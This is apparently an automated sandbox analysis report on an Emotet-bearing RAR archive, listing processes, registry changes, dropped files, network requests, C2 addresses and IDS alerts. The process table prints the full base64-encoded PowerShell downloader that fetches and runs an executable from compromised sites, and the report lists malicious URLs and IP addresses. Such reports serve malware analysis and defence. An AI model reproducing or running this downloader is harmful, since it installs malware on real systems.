
| File name: | 124123.rar |
| Full analysis: | https://app.any.run/tasks/75d5f8ce-2162-442e-a488-44e2b50e4e4b |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 24, 2019, 16:17:38 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | D8F7E764F77713D5DC7A75DBA3E5F864 |
| SHA1: | 9D9B633DFE66AA10D7FAA08AA0FFF1A6FBD19BBE |
| SHA256: | 9B9ABD3E531A18FA812F8A63350877A03D9C63BE44DF84DDC23B167A72A1D0F5 |
| SSDEEP: | 1536:4Is5TJgywrEADlr+m1Zct9oCtvfACokCHuvTgJBzQsV1J:4IMqJrFDlf1Ct9oC1okCHOgjQsfJ |
MALICIOUS
Application was dropped or rewritten from another process
- 985.exe (PID: 2632)
- 985.exe (PID: 3988)
- soundser.exe (PID: 2296)
- soundser.exe (PID: 124)
Downloads executable files from the Internet
- powershell.exe (PID: 1752)
EMOTET was detected
- soundser.exe (PID: 2296)
Connects to CnC server
- soundser.exe (PID: 2296)
Emotet process was detected
- soundser.exe (PID: 124)
SUSPICIOUS
Executable content was dropped or overwritten
- powershell.exe (PID: 1752)
- 985.exe (PID: 2632)
Application launched itself
- 985.exe (PID: 3988)
- soundser.exe (PID: 124)
Creates files in the user directory
- powershell.exe (PID: 1752)
PowerShell script executed
- powershell.exe (PID: 1752)
Executed via WMI
- powershell.exe (PID: 1752)
Starts itself from another location
- 985.exe (PID: 2632)
Connects to server without host name
- soundser.exe (PID: 2296)
INFO

Manual execution by user
- WINWORD.EXE (PID: 3172)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 3172)
Creates files in the user directory
- WINWORD.EXE (PID: 3172)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .rar | | | RAR compressed archive (v5.0) (61.5) |
|---|---|---|
| .rar | | | RAR compressed archive (gen) (38.4) |
Total processes
43
Monitored processes
7
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 124 | "C:\Users\admin\AppData\Local\soundser\soundser.exe" | C:\Users\admin\AppData\Local\soundser\soundser.exe | 985.exe | ||||||||||||
User: admin Company: VMware, Inc. Integrity Level: MEDIUM Description: VMware Resolution Set Exit code: 0 Version: 9.6.2.31837 Modules
| |||||||||||||||
| 1752 | powershell -nop -e JABYAHMAcAAyADMAdwA9ACcAQgB6AHcAaQBSAHoAawAnADsAJABUAGgAZABTAGwARwAgAD0AIAAnADkAOAA1ACcAOwAkAEUAZgBtADAASgBDADkAPQAnAEYAMgBYAEoAYwBrACcAOwAkAFIARwBUAHUANQBHAFQAbAA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQAVABoAGQAUwBsAEcAKwAnAC4AZQB4AGUAJwA7ACQAUQBNAGYATwBoAGoAYgA9ACcAbwBQAF8AbAA4AGkAcgAnADsAJABkAFcAdQBLADEAbAAyADgAPQAuACgAJwBuAGUAJwArACcAdwAtAG8AYgBqAGUAYwAnACsAJwB0ACcAKQAgAG4AZQB0AGAALgBXAEUAYgBgAEMATABgAGkARQBOAFQAOwAkAE0AZgBGAGMAbgB2AE0APQAnAGgAdAB0AHAAOgAvAC8AZwBvAGwAZgBpAG4AZwB0AHIAYQBpAGwALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwBzAGQAcQB4AG0AbQB0AF8AYwBkAHAAdAA2AGoALQA4ADYAMgA3ADAAMwAxADAANAAvAEAAaAB0AHQAcAA6AC8ALwByAGEAbQBlAHMAaABtAGUAbgBkAG8AbABhAGIAagBwAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwBPAEEAUgBiAGgAdwBOAE8AQwBHAC8AQABoAHQAdABwAHMAOgAvAC8AYwBlAGwAbABzAGkAdABlADMANgAwAC4AYwBvAG0ALwBzAGMAcgBpAHAAdABzAG8ALwB5AG4AYwB0AGwAXwA1ADEAbQBwAGIAMABpAC0AMwAvAEAAaAB0AHQAcAA6AC8ALwAwADMALgBiAHkALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwBpAHEAcQBwAGkAcQByAHEAOAByAF8AYgBuADIAaQA4ADYAdwA5ADMALQA3ADkAOAAyAC8AQABoAHQAdABwAHMAOgAvAC8AMgAxAGoAcwAuAGMAbAB1AGIALwB3AHAALQBhAGQAbQBpAG4ALwBxAHMAcwA3AHgAXwAzAHoAaABuAGgALQAxADQAMwAzADAANwA2ADQAMgAvACcALgBzAFAAbABpAFQAKAAnAEAAJwApADsAJABHAFoAaQBqAG4ANAA9ACcARwBsAG8AcABXADAAYQBMACcAOwBmAG8AcgBlAGEAYwBoACgAJABRAHEAdgBpAEwANABEACAAaQBuACAAJABNAGYARgBjAG4AdgBNACkAewB0AHIAeQB7ACQAZABXAHUASwAxAGwAMgA4AC4AZABvAHcAbgBsAE8AYQBEAGYASQBsAGUAKAAkAFEAcQB2AGkATAA0AEQALAAgACQAUgBHAFQAdQA1AEcAVABsACkAOwAkAEYAYgBpADAASwA0AG8AUAA9ACcAVwBKAFcAcgBOAGEAYwBkACcAOwBJAGYAIAAoACgAJgAoACcARwBlAHQAJwArACcALQBJAHQAJwArACcAZQBtACcAKQAgACQAUgBHAFQAdQA1AEcAVABsACkALgBsAGUAbgBHAHQAaAAgAC0AZwBlACAAMgAyADAANgA2ACkAIAB7AFsARABpAGEAZwBuAG8AcwB0AGkAYwBzAC4AUAByAG8AYwBlAHMAcwBdADoAOgBzAHQAYQBSAFQAKAAkAFIARwBUAHUANQBHAFQAbAApADsAJABqAFMAdwBYADIAYwAyAD0AJwBkAFoAcQBzAGsAZgAnADsAYgByAGUAYQBrADsAJABNAG0ANgBYAEoAXwA9ACcATQA4AGIANwBoADgARgBqACcAfQB9AGMAYQB0AGMAaAB7AH0AfQAkAEcAdQBtAFUAYQB3AHoAPQAnAEIAaQBwAEcAdAA4AFUAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2296 | --3ab57678 | C:\Users\admin\AppData\Local\soundser\soundser.exe | soundser.exe | ||||||||||||
User: admin Company: VMware, Inc. Integrity Level: MEDIUM Description: VMware Resolution Set Exit code: 0 Version: 9.6.2.31837 Modules
| |||||||||||||||
| 2632 | --35ed3734 | C:\Users\admin\985.exe | 985.exe | ||||||||||||
User: admin Company: VMware, Inc. Integrity Level: MEDIUM Description: VMware Resolution Set Exit code: 0 Version: 9.6.2.31837 Modules
| |||||||||||||||

| 3164 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\124123.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3172 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\DOC_013835074932US_May_23_2019.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3988 | "C:\Users\admin\985.exe" | C:\Users\admin\985.exe | — | powershell.exe | |||||||||||
User: admin Company: VMware, Inc. Integrity Level: MEDIUM Description: VMware Resolution Set Exit code: 0 Version: 9.6.2.31837 Modules
| |||||||||||||||
Total events
2 200
Read events
1 703
Write events
490
Delete events
7
Modification events
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\62\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\124123.rar | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||

| (PID) Process: | (3164) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3172) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | o{? |
Value: 6F7B3F00640C0000010000000000000000000000 | |||
Executable files
2
Suspicious files
3
Text files
2
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3164 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb3164.18982\DOC_013835074932US_May_23_2019.doc | — | |
MD5:— | SHA256:— | |||
| 3172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR233F.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B65F427C.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\AEB84CE3.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\5000D9EA.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1752 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF1233ca.TMP | binary | |
MD5:— | SHA256:— | |||
| 3172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\B56FC84D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\D0295988.wmf | wmf | |
MD5:— | SHA256:— | |||
| 3172 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CA0DBBE9.wmf | wmf | |
MD5:— | SHA256:— | |||
| 1752 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
4
DNS requests
1
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1752 | powershell.exe | GET | 200 | 64.91.228.45:80 | http://golfingtrail.com/wp-content/sdqxmmt_cdpt6j-862703104/ | US | executable | 107 Kb | malicious |
2296 | soundser.exe | POST | — | 5.67.205.99:80 | http://5.67.205.99/usbccid/schema/ | GB | — | — | malicious |
2296 | soundser.exe | POST | — | 76.86.20.103:80 | http://76.86.20.103/jit/stubs/ringin/ | US | — | — | malicious |
2296 | soundser.exe | POST | — | 144.139.247.220:80 | http://144.139.247.220/scripts/health/ringin/ | AU | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2296 | soundser.exe | 76.86.20.103:80 | — | Time Warner Cable Internet LLC | US | malicious |
1752 | powershell.exe | 64.91.228.45:80 | golfingtrail.com | Liquid Web, L.L.C | US | suspicious |
2296 | soundser.exe | 5.67.205.99:80 | — | Sky UK Limited | GB | malicious |
2296 | soundser.exe | 144.139.247.220:80 | — | Telstra Pty Ltd | AU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
golfingtrail.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1752 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
1752 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
1752 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
1752 | powershell.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
1752 | powershell.exe | Misc activity | ET INFO EXE CheckRemoteDebuggerPresent (Used in Malware Anti-Debugging) |
2296 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3 ETPRO signatures available at the full report